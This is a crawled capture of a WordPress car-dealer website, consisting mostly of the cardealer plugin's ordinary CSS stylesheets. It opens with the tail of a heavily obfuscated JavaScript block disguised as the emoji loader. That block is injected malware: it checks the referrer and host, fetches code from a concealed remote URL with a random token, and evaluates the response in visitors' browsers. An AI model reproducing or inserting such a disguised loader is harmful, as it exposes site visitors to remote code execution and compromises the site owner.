M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};
//# sourceURL=https://www.carbaseiq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-22 06:18:02 -->

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer//dashboard/css/help.css?ver=4.73
body_size: 1334
content:
#containerright-dashboard h2 {
  border-bottom: 5px solid #ccc;
  padding-bottom: 5px;
  text-shadow: 5px 5px 10px #888;
}
#containerright-dashboard
{
float: right;
/* background: lightgreen; */
/* width: 300px; */
/* max-width: 29%; */
margin-top: 5px; 
padding: 0px; 
}
#containerright-dashboard ul { 
  /* max-width: 300px; */
  padding: 5px 10px 15px 30px;
  margin-left: 5px;
  border: 1px solid #bbb;
  border-radius: 5px;
  list-style: disc;
  -moz-box-shadow: 5px 5px 15px #aaa;
  -webkit-box-shadow: 5px 5px 15px #aaa;
  box-shadow: 5px 5px 15px #aaa; 
}
#containerright-dashboard img { 
  max-width: 100%;
  margin-bottom: 10px;
}


#cardealer-dashboard-left{
  float:left;
  max-width: 74%;
}

#cardealer-dashboard-right{
  float:right;
  max-width: 25%;
  /* background: yellow; */
  margin-right: 1%;
}


#cardealer-social {
  padding-top:0px;
  float:right;
  margin-top: -54px;
  display:block;
  margin-right: 12px;
}

@media screen and (max-width: 900px) {
  #cardealer-dashboard-right{
     display:none;
  }
  #cardealer-dashboard-left{
    max-width: 100%;
  }
}


#pluginfix-wpconfig
{
	margin: .5em;
	background: #eee;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    padding: 20px;
    max-width: 800px;
    margin: 20px auto;
    text-align: center;
}
.button-primary, .button-Secondary, .button-secondary{
    margin-top: 5px !important;
}
#memory-tab{
    font-size: 20px;
    padding: 20px;
    line-height: 22px;  
     overflow:auto;
     height: auto; 
}
#freebies-tab{
    font-size: 20px;
    padding: 20px;
    line-height: 22px;  
    height: 330px;
    margin-top: 20px;  
}
.freebies-tab-link{
    font-size: 26px;
    height: 30px; 
    margin-top: -0px !important;
    margin-left: 20px;
    top: -5px;
    position: relative;
}
.freebies-tab-icon
{  
  margin-top:0px;
  padding-top: 0px;
  max-width: 30px;
}
.freebies-row
{  
  height: 50px;
  vertical-align: top !important;
  width: 100%;
  margin: 0 auto;
  text-align: left;
  padding: 0px;
}
#cardealer-not-activated{
    display: none;
    width: 400px;
    height: 200px;    
}
   #cardealer-update-theme{
    padding: 20px;
    font-size: 14px;
   }
#cardealer-theme-help-wrapper{
      margin-top: 0px;
      max-width: 100%;
      width: 100%;
      min-height: 100%;
      padding: 0px;  /* 20px  0px  0px; */
      margin: -0px 0px 20px 0px;
} 
.bill-feedback-cardealer, .bill-support-cardealer, .bill-desactivate-cardealer {
    display: none;
	margin: .5em;
    max-width:650px;
    margin-right: 2em;
	background: #eee;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    font-size: 14px;
}
#cardealer-logo {
     padding-top:0px;
     margin-left: -7px;
     clear: both;
     
   }
#cardealer_help_title
{
  font-size:26px;
  max-width:100% !important;
  margin:0 auto;
  text-align: center;
  padding: 20px;
  Color: gray; /* #0546AE; */
  margin-top: -55px;
  font-weight:bold;
}
   #cardealer-status-box{
     margin-top: 20px;
     min-height: 220px;
     /* height:220px; */
     max-width: 100%;
     border:  1px solid gray;
     border-radius: 5px;
     background: white;
     margin-bottom: 30px;
     padding: 0px;
     margin-right: 15px;
    /*  margin:0px; */
   }
   #connect_status {
     float:left;
   }
   #cardealer-help-status{
    height: 42px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding: 20px;
   }
   #cardealer-connect-tip{
    margin-top: -20px;
    margin-bottom: 10px;
    font-size: 18px;
    vertical-align: middle ;
    padding: 20px;
   }
   .cardealer_status_row{
     float: left;
     margin-left: 5px;
     font-size: 22px;
       position: relative;
    top: 25%;
    margin-top:  0;
   }
   #cardealer-btn-connect-now{
     float: left;
     margin-left: 35px !important;
   }
   #cardealer-steps3{
     margin-top: 10px;
     min-height: 430px;
     max-width: 100%;
     border:  1px solid gray;
     border-radius: 5px;
     background: white;
     margin-bottom: 15px;
     margin-right: 15px;
   }
   #cardealer-services3{
     margin-top: 15px;
     min-height: 330px;
     max-width: 100%;
     border:  1px solid gray;
     border-radius: 5px;
     background: white;
     margin-right: 15px;
   } 
  .cardealer-help-container1 {
    display: flex;
    font-size: 14px;
}
.cardealer-help-column {
    -webkit-flex: 1;
    flex: 1;
    padding:15px;
    box-sizing: border-box;
    text-align:left;
    max-width: 33% !important;
    overflow: hidden;
    font-size: 16px;
}
.cardealer-help-column-1 {
    order: 1;
        padding:25px;
}
.cardealer-help-column-2 {
    order: 2;
        padding:25px;
}
.cardealer-help-column-3 {
    order: 3;
        padding:25px;
}
.cardealer-block-title
{
  font-size:25px;
  max-width:100% !important;
  margin:0 auto;
  text-align: center;
  padding: 10px;
  background-Color: #5b9dd9; /*#A5A5A5;  #0546AE; */
  color:white;
}
h3
{
  Color: #0546AE;
}
#cardealer-imagewait
{
  padding-left: 20px;
}
#cardealer-faq-page
{
     margin-top: 20px;
    /*  min-height: 430px; */
     max-width: 100%;
     border:  1px solid gray;
     border-radius: 5px;
     background: white;
     margin-bottom: 15px;
     margin-right: 15px;
     font-size: 18px;
     line-height: 20px;
     padding: 0px;
}
#cardealer-memory-page
{
     margin-top: 20px;
    /*  min-height: 430px; */
     max-width: 100%;
     border:  1px solid gray;
     border-radius: 5px;
     background: white;
     margin-bottom: 15px;
     margin-right: 15px;
     font-size: 18px;
     line-height: 20px;
     padding: 0px;
     overflow:auto;
     height: auto;
}
#cardealer-freebies-page
{
     border:  1px solid gray;
     border-radius: 5px;
     background: white;
     font-size: 18px;
     line-height: 20px;
     padding: 0px;
     margin: 20px;
     max-width: 100%;
     text-align: center;
}
.bill-faq-cardealer-wrap
{
	margin: .5em;
	background: #eee;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px #173859;
	-moz-box-shadow: 0 0 10px #173859;
	box-shadow: 0 0 10px #173859;
    padding: 20px;
    max-width: 800px;
    margin: 20px auto;
    text-align: center;
}
.bill-faq-cardealer
{
    width: 100%;
    margin: 0 auto;
    text-align: left;
}
@media screen and (max-width: 1100px) {
 #cardealer-logo-image {
   max-width: 200px;
   } 
    #cardealer_help_title
    {
      margin:0 auto;
    }
}
@media screen and (max-width: 800px) {
    .cardealer-help-container1 {
        display: block;
        max-height: 100%;
        height:100%
    }
    .cardealer-help-column {
        min-width: 100% !important;
    }
    .cardealer-help-column-1 {
      min-width:100%;
    }
    .cardealer-help-column-2 {
      min-width:100%;
    }
    .cardealer-help-column-3 {
      min-width:100%;
    }
}
/* Tablets and iPads */
@media (max-width: 767px) {
  #containerright-dashboard {
      display: none !important;
  }
  #cardealer-dashboard-left{
    float:left;
    max-width: 100%;
    min-width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/templates/template-style.css?ver=6.9
body_size: 2626
content:
#cardealer-pagination {
    text-align: center;
    margin: 20px 0;

}

#cardealer-pagination .page-link {
    /* display: inline-block; */
    margin: 0 4px;
    text-decoration: underline;
}

#cardealer-pagination .page-link.current {
    font-weight: bold;
    text-decoration: none;
}

#cardealer-pagination .page-link:hover {
    text-decoration: underline;
    color: red;

}


#cardealer_content {

    padding: 20px;
    /* max-width: 90% !important; */


}


#sliderWrapper {

    padding: 15px;

}

.contentInfo {

    padding: 15px;

}

.cardealer-descricao-modal.cardealer-descricao-modal {

    padding: 15px;

}


#cardealer_goback,
#CarDealer_cform {

    height: 42px;
    font-size: 12pt;

}

.cardealer-title-spacer {

    min-height: 8px;

}


.pagination {
    clear: both;
}


.cardealer-grid-con {
    margin: 0 auto;
    width: 100%;
    max-width: 1240px;
    margin-top: 30px;
    overflow: auto;
    margin-bottom: 20px;
}

.cardealer-con.news-column.cardealer-archive,
.cardealer-pager,
.cardealer-widget-con {
    padding: 1em;
}

.cardealer-item {

    /* padding: 0 0 1em 0; */
    padding: 0 0 2px 0;
    list-style-type: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    line-height: 1.4;


    /*  Bill  */
    border: 1px solid rgba(0, 0, 0, .07);
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, .11);
    color: #545454;
    /* box-shadow: 0 0 6px 1px gray !important; */


    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin: 0 0 10px 1%;
    padding: 10px;
    width: 32.25%;
    /* width: 18.25%; */

    font-size: 16px;


}

.cardealer-item-grid {

    /* padding: 0 0 1em 0; */
    padding: 0 0 2px 0;
    list-style-type: none;
    /* border-bottom: 1px solid rgba(0, 0, 0, .1); */
    line-height: 1.4;


    /*  Bill  */
    /* border: 1px solid rgba(0,0,0, .07); */
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, .11);
    color: #545454;
    /* box-shadow: 0 0 6px 1px gray !important; */


    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin: 0 0 10px 1%;
    padding: 10px;
    width: 32.25%;
    /* width: 18.25%; */

    font-size: 16px;


}





.cardealer-text-con {
    /* Bill */
    padding: 7px;
}


h4.cardealer-title {
    clear: none;
    margin: 0 0 .5em 0 !important;
    padding: 0 !important;
    font-size: 1em;
}


.cardealer-date {
    margin-bottom: .5em;
    font-size: 70%;
}

.cardealer-excerpt {
    font-size: 16px;
    /*  color: green; */
    /* Bill */
    margin-top: 10px;
    text-align: left;
}








@media (min-width: 700px) {
    .cardealer-archive {
        -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
    }
}

.cardealer-con.news-column.cardealer-archive,
.cardealer-pager,
.cardealer-widget-con {
    padding: 1em;
}

.cardealer-grid-con {
    margin: 0 auto;
    width: 100%;
    max-width: 1240px;
    margin-top: 30px;
    overflow: auto;
}

@media (min-width: 700px) {
    .cardealer-con.news-column.cardealer-archive {
        -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
        grid-gap: 3em;
        padding: 0 2em;

    }

    .cardealer-pager {

        padding: 0 2em;

    }

    .cardealer-widget-con {

        padding: 0 2em;

    }
}



@media (min-width: 800px) {
    .cardealer-con.news-column.cardealer-archive {
        -ms-grid-columns: (1fr)[4];
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 2em;

        padding: 0 2em;

    }

    .cardealer-pager {

        padding: 0 2em;

    }

    .cardealer-widget-con {

        padding: 0 2em;

    }
}










.multi-top-container {
    /* background: yellow; */
}

.multi-detail-year {
    clear: both;
    float: right;
    margin-top: -30px;
    font-size: 12pt;
    /* color: #808080; */
    /* margin-bottom: 13px; */
    padding: 10px;
    /* 	text-rendering: optimizeLegibility; */
}

.multi-price-single {
    float: right;
    margin-top: -55px;
    font-size: 14pt;
    /* color: #808080;  */
    margin-bottom: 13px;
    padding: 10px;
    /* text-rendering: optimizeLegibility;  */
}

.multi-detail-location {
    float: left;
    margin-top: -25px;
    font-size: 12pt;
    color: #808080;
    margin-bottom: 13px;
    padding: 10px;
}

.multi-detail-title {
    margin-top: -5px;
    font-size: 14pt;
    /* color: #6e6e71; */
    border-bottom: 0px solid #E8E8E8;
    padding: 10px;
}

.carTitle {
    color: white;
    font-size: 15px;
    font-weight: bold;
    margin-top: 0px;
    height: 30px;
    /* background: #6e6e71; */
    padding-top: 5px;
    max-width: 100%;
    text-align: center;
    border-radius: 0 0 0px 0px;
    margin-left: 0px;
    background-image: url("../../assets/images/info.png");
    background-position: right top;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

.cardealer_smallblock {
    padding: 0px;
    margin: 0px;
    float: left;
    padding-right: 30px;
    /* background: lightgray; */
    font: arial;
    font-size: 18px;
    margin-bottom: 8px;
}

.cardealer_description {
    clear: both;
    position: relative;
    margin-top: 11px;
    margin-bottom: 10px;
    float: left;
    /* min-height: 20px !important; */
}

.cardealer_btn_view {
    clear: both;
    position: relative;
    margin: 0px;
    float: left;
    max-height: 35px;
    padding: 0px;
    font-size: 12px !important;
    margin-left: 0px;
}

#cardealer_googleMap {
    max-width: 100%;
    max-height: 400px;
    margin: 10px;
    border: 0px solid gray;
    min-height: 350px;
}

.nounderline {
    text-decoration: none;
}

.bd_container17 {
    padding: 0px;
    margin: 0px;
}

.CarDealer_caption_img17 {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 4px 4px 0px 0px;
    margin: 0 0px 0 0px;
    max-width: 300px;
}

.CarDealer_container17 {
    display: inline-block;
    font-size: 20px;
    text-align: center;
    margin: auto;
    width: 100%;
    margin-top: 0px;
    max-height: 100%;
    border: 0px solid red;
    padding: 0px;
    border-top: 0px solid gray;
    border-bottom: 1px solid gray;
    margin-bottom: 10px;
    padding-bottom: 5px;
    overflow: hidden;
}

.multiInforightText17 {
    width: 100%;
    margin: 0 auto;
    text-align: left;
    max-height: 100%;
    padding-bottom: 5px;
    margin-bottom: 0px;
    padding: 15px;
    margin-left: 4px;
}

.multiInforightbold {
    font-size: 18px;
    font-weight: bold;
    padding: 0px;
    padding-top: 0px;
    margin-top: -10px;
}

.multiTitle17 {
    max-width: 100%;
    font-size: 20px;
    color: gray;
    margin: 0px;
    margin-top: -10px;
    padding: 10px;
    text-align: left;
    padding-bottom: 0px;
    padding-left: 15px;
}

.multiInfoRight17 {
    max-height: 100%;
    color: gray;
    font-size: 14px;
    font-weight: bold;
    margin-top: 0px;
    padding-top: 0px;
    max-width: 100%;
    text-align: center;
    border: 0px solid gray;
    padding: 10px;
    overflow: hidden;
    padding-bottom: 10px;
    padding-top: 0px;
}

.CarDealer_gallery_17 {
    float: left;
    position: relative;
    display: inline-block;
    max-width: 100%;
    max-height: 210px;
    border: 0px solid #6e6e71;
    border-radius: 4px 4px 0px 0px;
    margin-right: 20px;
    border-bottom: 0px;
}

.CarDealer-listing-wrap {
    width: 100%;
    text-align: center;
    margin: auto;
}

.featuredTitle {
    border-color: #FFFFFF;
    border-style: solid;
    border-width: 0px;
    clear: both;
    color: white;
    font-size: 12pt;
    font-weight: 300;
    padding: 0px;
    position: relative;
    text-align: center;
    text-rendering: optimizeLegibility;
    top: 1px;
    /* background-color: #6e6e71; */
    margin-top: 0px;
    margin-left: 10px;
    margin-right: 10px;
    border-radius: 4px 4px 0px 0px;
}

.featuredList {
    /* color: #808080; */
    max-width: 32%;
    float: left;
    padding: 5px;
    /* font-family: arial; */
    font-size: 12pt;
}

.featuredCar:after {
    clear: both;
    display: block;
    content: "";
}

.featuredCar {
    /* border: 1px solid #DBD9D9; */
    padding: 12px;
    margin: 10px;
    margin-top: 0px;
    max-width: 100%;
    text-align: left;
    background: white;
}

.CarDealer_gallery_2016 {
    position: relative;
    display: inline-block;
    max-width: 100%;
    width: 100%;
    height: auto;
    border: 1px solid #6e6e71;
    border-bottom: 1px;
    border-radius: 4px 4px 0px 0px;
}

.CarDealer_caption_img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 4px 4px 0px 0px;
    margin: 0 0px 0 0px;
    max-width: 100%;
}

.CarDealer_caption_text {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.8);
    color: white;
    padding: 5px 10px;
    text-align: left;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    -webkit-transition: opacity 0.4s ease;
    -moz-transition: opacity 0.4s ease;
    transition: opacity 0.4s ease;
    font-family: Geneva, Arial, Helvetica, Sans-serif;
    max-width: 100%;
    height: auto;
    border-radius: 4px 4px 0px 0px;
    margin-left: 0px;
    line-height: 100%;
}

.CarDealer_gallery_2016:hover .CarDealer_caption_text {
    opacity: .6;
    filter: alpha(opacity=100);
}

.CarDealer_container {
    font-size: 0;
    /*fix white space*/
    text-align: center;
    margin: auto;
    width: 100%;
    margin-top: 20px;
}

.CarDealer_container>div {
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    max-width: 33.3%;
    box-sizing: border-box;
    text-align: center;
    padding-right: 2px !important;
    border: 0px solid #DFDFDF;
}

@media screen and (max-width: 480px) {
    .CarDealer_container>div {
        max-width: 100%;
        display: block;
        padding: 0px;
        margin: 0px;
    }

    .CarDealer_gallery_2016 {
        position: relative;
        display: inline-block;
        max-width: 100%;
        height: auto;
    }
}

.multicontentWrap {
    font-size: 120%;
}

html {
    overflow-x: hidden;
}

#container2 {
    max-width: 100%;
    padding: 20px;
}

#content2 {
    min-width: 100%;
    padding: 5px;
    font-size: 100%;
    /* background: #EDEDED; */
}

.preTerm {
    font-weight: 400;
    font-size: 125%;
    color: #6e6e71;
}

.multiTitle {
    color: white;
    font-size: 12px;
    font-weight: bold;
    margin-top: 0px;
    height: 30px;
    background: #6e6e71;
    padding-top: 5px;
    max-width: 100%;
    text-align: center;
    border-radius: 0 0 0px 0px;
    margin-left: 0px;
    background-image: url("../../assets/images/info.png");
    background-position: right top;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

.multiDetailcontentInfo {
    float: left;
    width: 100%;
    padding: 10px;
    padding-top: 0px;
}

.multiDetail:after {
    clear: both;
    display: block;
    content: "";
}

.multiDetail {
    padding: 5px 0;
    border-bottom: 0px solid #6e6e71;
    border-top: 0px solid #6e6e71;
    margin: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 18px;
}

.multiModel {
    padding: 15px 0;
    border-bottom: 0px solid #6e6e71;
    border-top: 0px solid #6e6e71;
    margin: 10px 0 10px 0px;
    text-align: center;
    margin: auto;
    width: 100%;
    color: #6e6e71 !important;
}

#botBasicInfo:after {
    clear: both;
    display: block;
    content: "";
}

.multiBasicRow {
    text-align: center;
    width: 20%;
    float: left;
    font-size: 14px;
    /* color: #808080; */
}

.singleInfo {
    font-weight: bold;
}

#BotContWrap:after {
    clear: both;
    display: block;
    content: "";
}

#botcontent {
    float: left;
    width: 100%;
}

.multiContent {
    clear: both;
    /* color: #666666; */
    /*  min-width: 95% !important; */
    /* text-align: left; center; */
    margin: 0 auto;
    padding: 0px;
    /* era 10 */
    font-size: 16px;
}

.multiPrice {
    float: right !important;
    margin-top: 0px;
}

.multiStock {
    float: right;
}

.multiPrice,
.multiStock {
    font-size: 130%;
    color: #6e6e71;
    margin-bottom: 13px;
    font-weight: 300;
    text-rendering: optimizeLegibility;
}

.botBullet:after {
    content: "";
    display: block;
    clear: both;
}

.botRow:after {
    content: "";
    display: block;
    clear: both;
}

.botBullet {
    padding: 5px 15px 5px 5px;
    text-align: center;
    font-size: 16px;
    margin: auto;
}

.botRow {
    border-left: 1px solid #CCCCCC;
    border-right: 1px solid #CCCCCC;
    border-top: 1px solid #CCCCCC;
    border-bottom: 1px solid #FFF;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 1px 1px 3px #CCCCCC inset;
    color: #333333;
    padding: 5px;
    width: 98%;
    margin-bottom: 5px;
}

.botBold {
    font-weight: bold;
    /*normal; */
    color: #666;
}

.featuredList {
    /* color: #6e6e71; */
    width: 32%;
    float: left;
    padding: 5px;
}

.pager-active {
    padding: 8px;
    background: #3A7245;
}

@media only screen and (max-width: 800px) {
    .input-box {
        font-size: 60%;
    }

    #container2 {
        font-size: 10px !important;
    }

    .featuredList {
        font-family: arial;
        font-size: 10pt;
    }

    .featuredTitle {
        font-size: 12px;
    }

    .CarDealer_container>div {
        max-width: 100%;
        display: block;
        padding: 0px;
        margin: 0px;
    }

    .CarDealer_caption_img17 {
        max-width: 210px;
    }

    .multiInfoRight17 {
        /*  font-size: 12px; */
    }

    .multiTitle17 {
        /* font-size: 16px; */
        margin-top: 20px;
        width: 100%;
        margin: 0 auto;
        text-align: center;
    }

    .CarDealer_gallery_17 {
        /* max-width: 200px; */
        float: none;
        border-bottom: 0px;
    }

    .CarDealer__container_17 a {
        text-decoration: none !important;
    }

    .multiBasicRow {
        font-size: 12px;
        padding: 10px;
    }

    .multi-detail-year {
        clear: both;
        float: none;
        margin-top: -40px;
        font-size: 12pt;
        color: #808080;
        /* margin-bottom: 13px; */
        padding: 10px;
        /* 	text-rendering: optimizeLegibility; */
    }

    .multi-price-single {
        float: none;
        margin-top: -25px;
        font-size: 14pt;
        color: #808080;
        margin-bottom: 13px;
        padding: 10px;
        /* text-rendering: optimizeLegibility;  */
    }

    .multi-detail-location {
        float: none;
        margin-top: -25px;
        font-size: 12pt;
        color: #808080;
        margin-bottom: 13px;
        padding: 10px;
    }

    .multi-detail-title {
        float: none;
        font-size: 14pt;
        color: #6e6e71;
        border-bottom: 0px solid #E8E8E8;
        padding: 10px;
    }
}

@media only screen and (max-width: 500px) {
    .featuredList {
        font-family: arial;
        font-size: 10pt;
    }

    .multiDetail {
        font-size: 12px;
    }

    .multiPrice {
        margin-top: 0px;
        font-size: 16px;
        float: left;
    }

    .multiBasicRow {
        font-size: 14px;
        padding: 10px;
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/style-search-box.css?ver=4.73
body_size: 2418
content:
.price-range-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 5px;
    /* Ajuste o valor do gap conforme necessário */
    width: 100%;
}

.price-range-wrapper .cardealerlabelprice {
    white-space: nowrap;
    font-size: 1rem;
    text-align: center;
    margin: 0;
    /* Remove margens extras */
}

.price-range-wrapper #meta_price {
    flex-shrink: 0;
    width: auto;
    padding: 5px 5px;
    text-align: center;
    margin: 0;
    /* Remove margens extras */
}










/* ------------------------- */

.loading-spinner {
    width: 50px;
    height: 50px;
    border: 6px solid rgba(255, 255, 255, 0.3);
    border-top: 6px solid #333;
    /* Cor da borda superior */
    border-radius: 50%;
    animation: spin 1s linear infinite;

    position: absolute;
    top: 50%;
    /* Centraliza verticalmente */
    left: 50%;
    /* Centraliza horizontalmente */
    transform: translate(-50%, -50%);
    z-index: 10;
    display: none;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}

.cardealer-select-box-meta,
.cardealer-select-box-meta-widget {
    font-size: 14px;
}


#slider-button-0,
#slider-button-1 {
    width: 1.3em !important;
    height: 1.3em !important;
    border-radius: 50%
}

.ui-slider .ui-slider-handle {
    width: 1.3em !important;
    height: 1.3em !important;
    border-radius: 50%;
    /* margin-top: 3px; */
    padding-left: 17px;
}

#slider-button-2,
#slider-button-3 {
    width: 1.0em !important;
    height: 1.0em !important;
    border-radius: 50%
}

.ui-slider-horizontal .ui-slider-range {

    max-height: 15px;

}


#cardealer-price-slider-label {

    font-size: 14px;

}

#cardealer-search-box-widget {

    /* background: yellow; */
    padding: 10px;
    /* padding-bottom: 20px; */
    padding-top: 20px;


}

.cardealer_container_buttons_search_widget {
    display: block;

}

.cardealer-select-box-meta-widget {

    float: right;
    width: 40%;
    /* font-size: small; */
}

/* Slider 2023 */

/*
.cardealer-search-box {
    background-color: #f7f3b7;
    border-width: 5px;
    border-color: #dba4a4;
    border-radius: 10px;
  }
  
  .cardealer-price-slider {
    margin: 5px;
  }
*/


.cardealer-search-box {
    /* background-color: #f8ef6e; */
    border-width: 1px solid;
    /* border-radius: 5px; */
}

/*
  .cardealer-price-slider {
    margin-top: 10px;
    padding:10px;
  }
  */





.cardealer_container_buttons_search {
    display: flex;
    justify-content: space-between !important;
    align-items: center;
    flex-wrap: wrap;
}


.searchItem {
    /* >>>>>>>>>>>>>>> flex-basis: calc(100% / 3); */
}


#slider-range .ui-slider-handle {

    /*  background-color:blue !important; */

}


.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button {

    /*  background: ''; */

}


/*
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,
html .ui-button.ui-state-disabled:active {

	border: 1px solid #1bd31b;
	background:  rgb(35, 199, 228) !important;
	font-weight: normal;
	color: #555555;
}
*/


.ui-state-default,
.ui-widget-content .ui-state-default {
    /*
FUNCIONA!
	border: 1px solid #1bd31b;
	background:  rgb(35, 199, 228) !important;
	font-weight: normal;
	color: #555555;
    */
}



/*  
.ui-slider-handle {

    background-color:blue !important;

}
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active
.ui-slider-handle {

    background-color:blue !important;

}

.ui-slider .ui-slider-handle {
    background-color: red !important;
    border-color: red !important;
}

